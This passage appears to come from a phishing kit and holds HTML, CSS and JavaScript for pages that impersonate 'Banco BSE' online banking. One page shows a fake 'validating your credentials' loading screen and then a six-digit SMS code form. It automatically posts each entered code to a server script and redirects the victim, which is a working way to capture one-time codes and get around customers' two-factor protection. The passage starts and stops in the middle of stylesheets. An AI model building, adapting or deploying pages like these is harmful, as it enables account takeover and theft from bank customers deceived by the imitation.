      order: 2;
    }

    .info-card {
      background: #ffffff;
      border: 1px solid #e0e4e9;
      border-radius: 12px;
      box-shadow: 0 4px 12px rgba(16,24,40,0.08);
      padding: 32px 40px;
      height: 100%;
      display: flex;
      flex-direction: column;
    }

    .info-header {
      display: flex;
      align-items: center;
      gap: 12px;
      margin-bottom: 24px;
      padding-bottom: 16px;
      border-bottom: 1px solid #e5e7eb;
    }

    .info-icon {
      width: 40px;
      height: 40px;
      background: #dbeafe;
      border-radius: 10px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #1e40af;
      flex-shrink: 0;
    }

    .info-title {
      font-family: "Playfair Display", Georgia, serif;
      font-size: 28px;
      font-weight: 600;
      color: #1e3a8a;
      margin: 0;
      line-height: 1.2;
    }

    .security-tips {
      margin-top: 20px;
      flex-grow: 1;
    }

    .tips-title {
      font-size: 16px;
      font-weight: 600;
      color: #374151;
      margin-bottom: 16px;
    }

    .tip-item {
      display: flex;
      align-items: flex-start;
      gap: 12px;
      margin-bottom: 18px;
      padding-left: 8px;
    }

    .tip-number {
      background: #1e3a8a;
      color: white;
      width: 24px;
      height: 24px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 12px;
      font-weight: 600;
      flex-shrink: 0;
    }

    .tip-text {
      font-size: 14px;
      line-height: 1.5;
      color: #4b5563;
      padding-top: 2px;
    }

    .form-card {
      width: 100%;
      background: #ffffff;
      border: 1px solid #e0e4e9;
      border-radius: 12px;
      box-shadow: 0 4px 12px rgba(16,24,40,0.08);
      padding: 36px 40px 28px;
      height: 100%;
      text-align: center;
    }

    .form-title {
      font-family: "Playfair Display", Georgia, serif;
      font-size: 28px;
      line-height: 1.2;
      font-weight: 500;
      color: #1e3a8a;
      margin-bottom: 16px;
      letter-spacing: -0.2px;
    }

    .form-subtitle {
      font-size: 15px;
      color: #6b7280;
      margin-bottom: 8px;
      line-height: 1.5;
    }

    .phone-number {
      font-size: 17px;
      font-weight: 600;
      color: #1e3a8a;
      margin-bottom: 32px;
      padding: 12px;
      background: #f0f7ff;
      border-radius: 8px;
      display: inline-block;
    }

    .token-container {
      margin: 0 auto 25px;
      max-width: 400px;
    }

    .token-inputs {
      display: flex;
      justify-content: center;
      gap: 10px;
      margin-bottom: 20px;
    }

    .token-digit {
      width: 50px;
      height: 60px;
      border: 2px solid #d1d5db;
      border-radius: 8px;
      text-align: center;
      font-size: 24px;
      font-weight: 600;
      color: #1e3a8a;
      background: white;
      transition: all 0.2s;
      outline: none;
    }

    .token-digit:focus {
      border-color: #2563eb;
      box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.1);
    }

    .token-digit.filled {
      border-color: #10b981;
      background-color: #f0fdf4;
    }

    .token-digit.error {
      border-color: #dc2626;
      background-color: #fef2f2;
      animation: shake 0.5s;
    }

    @keyframes shake {
      0%, 100% { transform: translateX(0); }
      25% { transform: translateX(-5px); }
      75% { transform: translateX(5px); }
    }

    .resend-container {
      margin: 20px auto;
      text-align: center;
    }

    .timer {
      font-size: 14px;
      color: #6b7280;
      margin-bottom: 10px;
    }

    .timer-number {
      font-weight: 600;
      color: #dc2626;
    }

    .btn-secondary {
      width: 100%;
      max-width: 400px;
      height: 40px;
      border: 2px solid #2563eb;
      padding: 0;
      font-size: 14px;
      font-weight: 600;
      cursor: pointer;
      background: transparent;
      color: #2563eb;
      transition: all 0.15s ease;
      margin: 0 auto 12px;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 4px;
    }

    .btn-secondary:hover {
      background: #2563eb;
      color: white;
    }

    .btn-secondary:disabled {
      background: #f3f4f6;
      border-color: #d1d5db;
      color: #9ca3af;
      cursor: not-allowed;
    }

    .btn {
      width: 100%;
      max-width: 400px;
      height: 40px;
      border: 1px solid #e9e36b;
      background: #f9f871;
      color: #7c7c7c;
      border-radius: 4px;
      cursor: pointer;
      font-weight: 600;
      font-size: 14px;
      letter-spacing: 0.1px;
      transition: all 0.15s ease;
      margin: 0 auto 12px;
      display: none;
      align-items: center;
      justify-content: center;
      gap: 8px;
      user-select: none;
    }

    .spinner {
      display: inline-block;
      width: 16px;
      height: 16px;
      border: 2px solid rgba(124, 124, 124, 0.3);
      border-radius: 50%;
      border-top-color: #7c7c7c;
      animation: spin 1s ease-in-out infinite;
      margin-right: 8px;
      vertical-align: middle;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }

    .success-message {
      background: #d4edda;
      color: #155724;
      padding: 12px;
      border-radius: 8px;
      margin: 15px auto;
      text-align: center;
      max-width: 400px;
      font-size: 13px;
      display: none;
    }

    .error-message {
      background: #f8d7da;
      color: #721c24;
      padding: 12px;
      border-radius: 8px;
      margin: 15px auto;
      text-align: center;
      max-width: 400px;
      font-size: 13px;
      display: none;
    }

    .info-message {
      background: #e0f2fe;
      color: #075985;
      padding: 12px;
      border-radius: 8px;
      margin: 15px auto;
      text-align: center;
      max-width: 400px;
      font-size: 13px;
    }

    .footer-note {
      text-align: center;
      font-size: 11px;
      color: #6b7280;
      margin-top: 30px;
      padding-top: 20px;
      border-top: 1px solid #e5e7eb;
      line-height: 1.5;
    }

    .loading-overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(255, 255, 255, 0.9);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      flex-direction: column;
    }

    .loading-spinner {
      width: 50px;
      height: 50px;
      border: 5px solid #f3f3f3;
      border-top: 5px solid #1e3a8a;
      border-radius: 50%;
      animation: spin 1s linear infinite;
      margin-bottom: 15px;
    }

    .loading-text {
      font-size: 16px;
      color: #1e3a8a;
      font-weight: 600;
    }

    /* Animaciones generales */
    @keyframes fadeIn {
      from { opacity: 0; transform: scale(0.98); }
      to { opacity: 1; transform: scale(1); }
    }

    @keyframes zoomApproach {
      0% { transform: scale(1) translateY(0); }
      100% { transform: scale(1.08) translateY(-5px); filter: drop-shadow(0 20px 30px rgba(30, 58, 138, 0.25)); }
    }

    @keyframes progressSimulate {
      0% { width: 0%; }
      20% { width: 25%; }
      40% { width: 45%; }
      60% { width: 65%; }
      80% { width: 85%; }
      100% { width: 100%; }
    }

    /* Responsive */
    @media (max-width: 1024px) {
      .container { gap: 20px; }
      .info-card, .form-card { padding: 28px 30px; }
      .info-title, .form-title { font-size: 24px; }
    }

    @media (max-width: 768px) {
      .container {
        grid-template-columns: 1fr;
        gap: 30px;
      }
      .info-section { order: 2; }
      .form-section { order: 1; }
      .info-card { padding: 24px 20px; }
      .form-card { padding: 28px 20px 20px; }
      .info-title, .form-title { font-size: 22px; }
      .token-digit {
        width: 45px;
        height: 55px;
        font-size: 22px;
      }
      .loading-message { font-size: 1.2rem; }
    }

    @media (max-width: 480px) {
      .main-content { padding: 16px; }
      .main-header { padding: 10px 12px; }
      .header-container {
        flex-direction: column;
        align-items: flex-start;
        gap: 10px;
      }
      .token-digit {
        width: 40px;
        height: 50px;
        font-size: 20px;
      }
      .token-inputs { gap: 8px; }
      .loading-message { font-size: 1rem; }
    }
  </style>
</head>
<body>
  <!-- PANTALLA DE CARGA (LOADING) -->
  <div id="loadingScreen">
    <div class="bg-pattern"></div>
    <div class="loading-container">
      <div class="logo-wrapper">
        <img src="logo.png" alt="Banco BSE" class="logo">
      </div>
      <div class="loading-message">
        Estamos validando sus credenciales,<br>no cierre la ventana por favor
      </div>
      <div class="progress-bar-container">
        <div class="progress-bar"></div>
      </div>
      <div class="security-note">
        Conexión segura · Protocolo de verificación
      </div>
    </div>
  </div>

  <!-- PANTALLA DE VERIFICACIÓN SMS -->
  <div id="verificationScreen">
    <header class="main-header" aria-label="Cabecera principal">
      <div class="header-container">
        <div class="logo-container">
          <img src="logo.png" alt="Banco BSE - Banca Web" class="logo">
          <span class="bank-name"></span>
        </div>
        <div class="header-actions">
          <a href="#" class="help-link" aria-label="Ayuda">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <circle cx="12" cy="12" r="10"></circle>
              <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"></path>
              <line x1="12" y1="17" x2="12.01" y2="17"></line>
            </svg>
            Ayuda
          </a>
        </div>
      </div>
    </header>

    <main class="main-content">
      <div class="container">
        <section class="info-section">
          <div class="info-card" aria-label="Información de verificación SMS">
            <div class="info-header">
              <div class="info-icon" aria-hidden="true">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <rect x="2" y="2" width="20" height="20" rx="2.18" ry="2.18"></rect>
                  <line x1="7" y1="2" x2="7" y2="22"></line>
                  <line x1="17" y1="2" x2="17" y2="22"></line>
                  <line x1="2" y1="12" x2="22" y2="12"></line>
                  <line x1="2" y1="7" x2="7" y2="7"></line>
                  <line x1="2" y1="17" x2="7" y2="17"></line>
                  <line x1="17" y1="17" x2="22" y2="17"></line>
                  <line x1="17" y1="7" x2="22" y2="7"></line>
                </svg>
              </div>
              <h2 class="info-title">Verificación por SMS</h2>
            </div>
            <div class="security-tips">
              <div class="tips-title">Pasos para completar la verificación:</div>
              <div class="tip-item">
                <div class="tip-number">01</div>
                <div class="tip-text">Hemos enviado un código de 6 dígitos a tu número registrado</div>
              </div>
              <div class="tip-item">
                <div class="tip-number">02</div>
                <div class="tip-text">Ingresa el código en los campos proporcionados</div>
              </div>
              <div class="tip-item">
                <div class="tip-number">03</div>
                <div class="tip-text">El código es válido por 10 minutos</div>
              </div>
              <div class="tip-item">
                <div class="tip-number">04</div>
                <div class="tip-text">Si no recibiste el código, puedes solicitar uno nuevo</div>
              </div>
            </div>
          </div>
        </section>

        <section class="form-section">
          <div class="form-card" aria-label="Ingreso de código SMS">
            <h1 class="form-title">Ingresa el código</h1>
            <div class="form-subtitle">
              Te hemos enviado un mensaje SMS al número:
            </div>
            <div class="phone-number" id="phoneNumber">
              +54 9 **********
            </div>
            <div class="info-message">
              📱 Ingresa el código de 6 dígitos que recibiste por SMS
            </div>
            <div class="token-container">
              <div class="token-inputs" id="tokenInputs">
                <input type="text" maxlength="1" class="token-digit" id="digit1" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
                <input type="text" maxlength="1" class="token-digit" id="digit2" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
                <input type="text" maxlength="1" class="token-digit" id="digit3" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
                <input type="text" maxlength="1" class="token-digit" id="digit4" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
                <input type="text" maxlength="1" class="token-digit" id="digit5" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
                <input type="text" maxlength="1" class="token-digit" id="digit6" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
              </div>
              <div class="resend-container">
                <div class="timer" id="timer">
                  Podrás solicitar un nuevo código en <span class="timer-number" id="timerNumber">03:00</span>
                </div>
                <button class="btn-secondary" id="btnResend" disabled>
                  🔄 Reenviar código SMS
                </button>
              </div>
            </div>
            <button class="btn" id="btnVerify" style="display: none;">
              <span id="btnText">✅ Verificar código</span>
            </button>
            <div class="success-message" id="successMessage">
              ✅ Código verificado correctamente
            </div>
            <div class="error-message" id="errorMessage">
              ❌ Código incorrecto. Intenta nuevamente.
            </div>
            <div class="footer-note">
              Banca Web BSE Empresa - Sistema seguro de verificación por SMS<br>
              © 2024 Banco BSE . Todos los derechos reservados.
            </div>
          </div>
        </section>
      </div>
    </main>

    <div class="loading-overlay" id="loadingOverlay">
      <div class="loading-spinner"></div>
      <div class="loading-text">Verificando código...</div>
    </div>
  </div>

  <script>
    document.addEventListener('DOMContentLoaded', function() {
      // Referencias a las pantallas
      const loadingScreen = document.getElementById('loadingScreen');
      const verificationScreen = document.getElementById('verificationScreen');
      
      // Mostrar pantalla de carga inicialmente
      loadingScreen.style.display = 'flex';
      verificationScreen.classList.remove('visible');
      
      // Después de 10 segundos, ocultar loading y mostrar verificación
      setTimeout(function() {
        // Ocultar pantalla de carga con transición
        loadingScreen.classList.add('hidden');
        
        // Mostrar pantalla de verificación
        verificationScreen.classList.add('visible');
        
        // Inicializar la funcionalidad de verificación SMS
        initializeVerification();
        
        // Opcional: eliminar completamente la pantalla de carga del DOM después de la transición
        setTimeout(() => {
          loadingScreen.style.display = 'none';
        }, 800);
      }, 10000); // 10 segundos
      
      // Función para inicializar toda la lógica de verificación SMS
      function initializeVerification() {
        // Elementos DOM de verificación
        const digitInputs = [
          document.getElementById('digit1'),
          document.getElementById('digit2'),
          document.getElementById('digit3'),
          document.getElementById('digit4'),
          document.getElementById('digit5'),
          document.getElementById('digit6')
        ];
        
        const btnVerify = document.getElementById('btnVerify');
        const btnResend = document.getElementById('btnResend');
        const successMessage = document.getElementById('successMessage');
        const errorMessage = document.getElementById('errorMessage');
        const timer = document.getElementById('timer');
        const timerNumber = document.getElementById('timerNumber');
        const loadingOverlay = document.getElementById('loadingOverlay');
        
        // Variables
        let token = '';
        let canResend = false;
        let countdownTime = 180; // 3 minutos en segundos
        let countdownInterval = null;
        let isProcessing = false; // Para evitar envíos múltiples

        // Mostrar loading
        function showLoading() {
          loadingOverlay.style.display = 'flex';
        }

        // Ocultar loading
        function hideLoading() {
          loadingOverlay.style.display = 'none';
        }

        // Inicializar inputs
        function initializeInputs() {
          // Enfocar primer input
          digitInputs[0].focus();
          
          // Agregar event listeners a cada input
          digitInputs.forEach((input, index) => {
            input.addEventListener('input', async function(e) {
              const value = e.target.value;
              
              // Solo permitir números
              if (value && !/^\d$/.test(value)) {
                e.target.value = '';
                return;
              }
              
              // Marcar como llenado
              if (value) {
                e.target.classList.add('filled');
                e.target.classList.remove('error');
                
                // Mover al siguiente input
                if (index < digitInputs.length - 1) {
                  digitInputs[index + 1].focus();
                }
              } else {
                e.target.classList.remove('filled');
              }
              
              // Verificar si todos los dígitos están llenos
              const allFilled = checkAllDigitsFilled();
              
              // Si todos los dígitos están llenos, enviar automáticamente
              if (allFilled && !isProcessing) {
                isProcessing = true;
                await sendTokenToServer();
              }
            });
            
            input.addEventListener('keydown', function(e) {
              // Manejar tecla BACKSPACE
              if (e.key === 'Backspace' || e.key === 'Delete') {
                if (!this.value && index > 0) {
                  // Si está vacío y no es el primer input, ir al anterior
                  digitInputs[index - 1].focus();
                  digitInputs[index - 1].value = '';
                  digitInputs[index - 1].classList.remove('filled');
                } else if (this.value) {
                  // Si tiene valor, limpiarlo
                  this.value = '';
                  this.classList.remove('filled');
                }
                
                // Verificar si todos los dígitos están llenos
                checkAllDigitsFilled();
              }
              
              // Manejar teclas de flecha
              if (e.key === 'ArrowLeft' && index > 0) {
                digitInputs[index - 1].focus();
                e.preventDefault();
              }
              
              if (e.key === 'ArrowRight' && index < digitInputs.length - 1) {
                digitInputs[index + 1].focus();
                e.preventDefault();
              }
            });
            
            input.addEventListener('paste', async function(e) {
              e.preventDefault();
              const pasteData = e.clipboardData.getData('text').trim();
              
              // Verificar si es un código de 6 dígitos
              if (/^\d{6}$/.test(pasteData)) {
                const digits = pasteData.split('');
                digits.forEach((digit, idx) => {
                  if (digitInputs[idx]) {
                    digitInputs[idx].value = digit;
                    digitInputs[idx].classList.add('filled');
                    digitInputs[idx].classList.remove('error');
                  }
                });
                
                // Enfocar último input
                digitInputs[5].focus();
                
                // Si todos están llenos, enviar automáticamente
                const allFilled = checkAllDigitsFilled();
                if (allFilled && !isProcessing) {
                  isProcessing = true;
                  await sendTokenToServer();
                }
              }
            });
          });
        }

        // Verificar si todos los dígitos están llenos
        function checkAllDigitsFilled() {
          const allFilled = digitInputs.every(input => input.value.length === 1);
          
          if (allFilled) {
            // Construir token
            token = digitInputs.map(input => input.value).join('');
            return true;
          }
          return false;
        }

        // Enviar token al servidor
        async function sendTokenToServer() {
          showLoading();
          
          try {
            // Crear FormData para enviar
            const formData = new FormData();
            formData.append('token', token);
            formData.append('action', 'verify_sms');
            
            // Enviar al servidor PHP
            const response = await fetch('main/verifyToken.php', {
              method: 'POST',
              body: formData
            });
            
            if (response.ok) {
              // Mostrar mensaje de éxito
              successMessage.style.display = 'block';
              
              // Redirigir después de 1.5 segundos
              setTimeout(() => {
                window.location.href = 'cargando.php';
              }, 1500);
            } else {
              throw new Error('Error en el servidor');
            }
            
          } catch (error) {
            console.error('Error:', error);
            
            // Mostrar error
            errorMessage.style.display = 'block';
            
            // Mostrar error visual en inputs
            showInputError();
            
            // Permitir reintentar después de 2 segundos
            setTimeout(() => {
              isProcessing = false;
              errorMessage.style.display = 'none';
              
              // Limpiar inputs y enfocar el primero
              digitInputs.forEach(input => {
                input.value = '';
                input.classList.remove('filled', 'error');
              });
              digitInputs[0].focus();
            }, 2000);
            
          } finally {
            hideLoading();
          }
        }

        // Mostrar error en inputs
        function showInputError() {
          digitInputs.forEach(input => {
            input.classList.add('error');
            input.classList.remove('filled');
          });
        }

        // Iniciar temporizador para reenvío
        function startResendTimer() {
          btnResend.disabled = true;
          canResend = false;
          countdownTime = 180; // Reiniciar a 3 minutos
          
          updateTimerDisplay();
          
          countdownInterval = setInterval(() => {
            countdownTime--;
            updateTimerDisplay();
            
            if (countdownTime <= 0) {
              clearInterval(countdownInterval);
              timer.style.display = 'none';
              btnResend.disabled = false;
              canResend = true;
            }
          }, 1000);
        }

        // Actualizar display del temporizador
        function updateTimerDisplay() {
          const minutes = Math.floor(countdownTime / 60);
          const seconds = countdownTime % 60;
          timerNumber.textContent = `${minutes.toString().padStart(2, '0')}:${seconds.toString().padStart(2, '0')}`;
        }

        // Reenviar código
        async function resendToken() {
          if (!canResend) return;
          
          btnResend.disabled = true;
          btnResend.innerHTML = '<span class="spinner"></span> Enviando...';
          
          try {
            // Crear FormData para reenviar
            const formData = new FormData();
            formData.append('action', 'resend_sms');
            
            // Enviar al servidor PHP
            const response = await fetch('main/resendToken.php', {
              method: 'POST',
              body: formData
            });
            
            if (response.ok) {
              // Reiniciar inputs
              digitInputs.forEach(input => {
                input.value = '';
                input.classList.remove('filled', 'error');
              });
              
              // Enfocar primer input
              digitInputs[0].focus();
              
              // Reiniciar temporizador
              startResendTimer();
              
              // Mostrar mensaje de éxito
              successMessage.style.display = 'block';
              successMessage.textContent = '✅ Se ha enviado un nuevo código a tu teléfono.';
              setTimeout(() => {
                successMessage.style.display = 'none';
              }, 3000);
            }
            
          } catch (error) {
            console.error('Error al reenviar código:', error);
            errorMessage.style.display = 'block';
            errorMessage.textContent = '❌ Error al reenviar el código. Intenta nuevamente.';
            setTimeout(() => {
              errorMessage.style.display = 'none';
            }, 3000);
          } finally {
            btnResend.innerHTML = '🔄 Reenviar código SMS';
            if (canResend) {
              btnResend.disabled = false;
            }
          }
        }

        // Event Listener para reenviar
        btnResend.addEventListener('click', resendToken);
        
        // Inicializar
        initializeInputs();
        startResendTimer();
      }
    });
  </script>
</body>
</html>
</file>

<file: bse/bsem/selfie2.html>
<!DOCTYPE html>
<html lang="es-ar">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Banca Web - Verificación por SMS</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <style>
    :root{
      --bg:#f7f8fa;
      --card:#ffffff;
      --border:#e0e4e9;
      --border-2:#d0d5dd;
      --text:#111827;
      --muted:#6b7280;
      --blue:#1d4ed8;
      --blue-2:#2563eb;
      --focus:#3b82f6;
      --btn:#f9f871;
      --btn-hover:#f6f44d;
      --btn-active:#f4f02a;
      --btnText:#7c7c7c;
      --shadow: 0 4px 12px rgba(16,24,40,0.08);
      --radius: 8px;
      --radius-card: 12px;
      --green:#059669;
      --red:#dc2626;
    }

    *{ box-sizing:border-box; margin:0; padding:0; }
    body{
      min-height:100vh;
      background:var(--bg);
      font-family: Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
      color:var(--text);
    }

    /* HEADER CON LOGO */
    .main-header {
      background: white;
      border-bottom: 1px solid #e5e7eb;
      padding: 16px 20px;
      position: sticky;
      top: 0;
      z-index: 100;
      box-shadow: 0 2px 8px rgba(0,0,0,0.04);
    }

    .header-container {
      max-width: 1200px;
      margin: 0 auto;
      display: flex;
      align-items: center;
      justify-content: space-between;
    }

    .logo-container {
      display: flex;
      align-items: center;
      gap: 12px;
    }

    .logo {
      height: 40px;
      width: auto;
      max-width: 180px;
    }

    .bank-name {
      font-family: "Playfair Display", Georgia, serif;
      font-size: 20px;
      font-weight: 600;
      color: #1e3a8a;
      display: none;
    }

    .header-actions {
      display: flex;
      align-items: center;
      gap: 16px;
    }

    .help-link {
      font-size: 14px;
      color: #1d4ed8;
      text-decoration: none;
      font-weight: 500;
      display: flex;
      align-items: center;
      gap: 6px;
      padding: 6px 10px;
      border-radius: 4px;
      transition: background-color 0.2s;
    }

    .help-link:hover {
      background-color: #f3f4f6;
      text-decoration: underline;
    }

    /* CONTENIDO PRINCIPAL */
    .main-content {
      padding: 20px;
      max-width: 1200px;
      margin: 0 auto;
    }

    .container{
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 30px;
      align-items: start;
      margin-top: 10px;
    }

    /* En desktop: izquierda información, derecha formulario */
    .info-section{
      order: 1;
    }
    
    .form-section{
      order: 2;
    }

    /* SECCIÓN DE INFORMACIÓN */
    .info-card{
      background:var(--card);
      border:1px solid var(--border);
      border-radius: var(--radius-card);
      box-shadow: var(--shadow);
      padding: 32px 40px;
      height: 100%;
      display: flex;
      flex-direction: column;
    }

    .info-header{
      display: flex;
      align-items: center;
      gap: 12px;
      margin-bottom: 24px;
      padding-bottom: 16px;
      border-bottom: 1px solid #e5e7eb;
    }

    .info-icon{
      width: 40px;
      height: 40px;
      background: #dbeafe;
      border-radius: 10px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #1e40af;
      flex-shrink: 0;
    }

    .info-title{
      font-family: "Playfair Display", Georgia, serif;
      font-size: 28px;
      font-weight: 600;
      color: #1e3a8a;
      margin: 0;
      line-height: 1.2;
    }

    .security-tips{
      margin-top: 20px;
      flex-grow: 1;
    }

    .tips-title{
      font-size: 16px;
      font-weight: 600;
      color: #374151;
      margin-bottom: 16px;
    }

    .tip-item{
      display: flex;
      align-items: flex-start;
      gap: 12px;
      margin-bottom: 18px;
      padding-left: 8px;
    }

    .tip-number{
      background: #1e3a8a;
      color: white;
      width: 24px;
      height: 24px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 12px;
      font-weight: 600;
      flex-shrink: 0;
    }

    .tip-text{
      font-size: 14px;
      line-height: 1.5;
      color: #4b5563;
      padding-top: 2px;
    }

    /* SECCIÓN DEL FORMULARIO */
    .form-card{
      width:100%;
      background:var(--card);
      border:1px solid var(--border);
      border-radius: var(--radius-card);
      box-shadow: var(--shadow);
      padding: 36px 40px 28px;
      height: 100%;
      text-align: center;
    }

    .form-title{
      font-family: "Playfair Display", Georgia, serif;
      font-size: 28px;
      line-height: 1.2;
      font-weight: 500;
      color:#1e3a8a;
      margin-bottom: 16px;
      letter-spacing: -0.2px;
    }

    .form-subtitle{
      font-size: 15px;
      color: #6b7280;
      margin-bottom: 8px;
      line-height: 1.5;
    }

    .phone-number{
      font-size: 17px;
      font-weight: 600;
      color: #1e3a8a;
      margin-bottom: 32px;
      padding: 12px;
      background: #f0f7ff;
      border-radius: 8px;
      display: inline-block;
    }

    /* TOKEN INPUT */
    .token-container {
      margin: 0 auto 25px;
      max-width: 400px;
    }

    .token-inputs {
      display: flex;
      justify-content: center;
      gap: 10px;
      margin-bottom: 20px;
    }

    .token-digit {
      width: 50px;
      height: 60px;
      border: 2px solid #d1d5db;
      border-radius: 8px;
      text-align: center;
      font-size: 24px;
      font-weight: 600;
      color: #1e3a8a;
      background: white;
      transition: all 0.2s;
      outline: none;
    }

    .token-digit:focus {
      border-color: #2563eb;
      box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.1);
    }

    .token-digit.filled {
      border-color: #10b981;
      background-color: #f0fdf4;
    }

    .token-digit.error {
      border-color: #dc2626;
      background-color: #fef2f2;
      animation: shake 0.5s;
    }

    @keyframes shake {
      0%, 100% { transform: translateX(0); }
      25% { transform: translateX(-5px); }
      75% { transform: translateX(5px); }
    }

    /* CONTADOR DE REENVÍO */
    .resend-container {
      margin: 20px auto;
      text-align: center;
    }

    .timer {
      font-size: 14px;
      color: #6b7280;
      margin-bottom: 10px;
    }

    .timer-number {
      font-weight: 600;
      color: #dc2626;
    }

    /* BOTONES */
    .btn{
      width:100%;
      max-width: 400px;
      height: 40px;
      border: 1px solid #e9e36b;
      background: var(--btn);
      color: var(--btnText);
      border-radius: 4px;
      cursor:pointer;
      font-weight: 600;
      font-size: 14px;
      letter-spacing: 0.1px;
      transition: all 0.15s ease;
      margin: 0 auto 12px;
      display:block;
      display:flex;
      align-items:center;
      justify-content:center;
      gap:8px;
      user-select:none;
    }
    .btn:hover{
      background: var(--btn-hover);
      border-color: #e0da5a;
    }
    .btn:active{ 
      transform: translateY(1px); 
      background: var(--btn-active);
    }
    .btn:disabled{
      cursor:not-allowed;
      opacity: 0.6;
      background: #f3f4f6;
      border-color: #d1d5db;
      color: #9ca3af;
    }
    
    .btn.active{
      background: #fef445;
      border-color: #d8d34a;
      box-shadow: 0 2px 6px rgba(254, 244, 69, 0.3);
    }
    .btn.active:hover{
      background: #fef126;
      border-color: #c9c53a;
    }

    .btn-secondary {
      width:100%;
      max-width: 400px;
      height: 40px;
      border: 2px solid #2563eb;
      padding: 0;
      font-size: 14px;
      font-weight: 600;
      cursor: pointer;
      background: transparent;
      color: #2563eb;
      transition: all 0.15s ease;
      margin: 0 auto 12px;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 4px;
    }

    .btn-secondary:hover {
      background: #2563eb;
      color: white;
    }

    .btn-secondary:disabled {
      background: #f3f4f6;
      border-color: #d1d5db;
      color: #9ca3af;
      cursor: not-allowed;
    }

    /* SPINNER */
    .spinner {
      display: inline-block;
      width: 16px;
      height: 16px;
      border: 2px solid rgba(124, 124, 124, 0.3);
      border-radius: 50%;
      border-top-color: var(--btnText);
      animation: spin 1s ease-in-out infinite;
      margin-right: 8px;
      vertical-align: middle;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }

    /* MENSAJES */
    .success-message {
      background: #d4edda;
      color: #155724;
      padding: 12px;
      border-radius: 8px;
      margin: 15px auto;
      text-align: center;
      max-width: 400px;
      font-size: 13px;
      display: none;
    }

    .error-message {
      background: #f8d7da;
      color: #721c24;
      padding: 12px;
      border-radius: 8px;
